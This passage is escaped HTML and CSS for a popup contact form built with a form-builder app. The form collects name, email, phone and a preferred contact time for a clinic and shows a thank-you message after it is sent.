class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 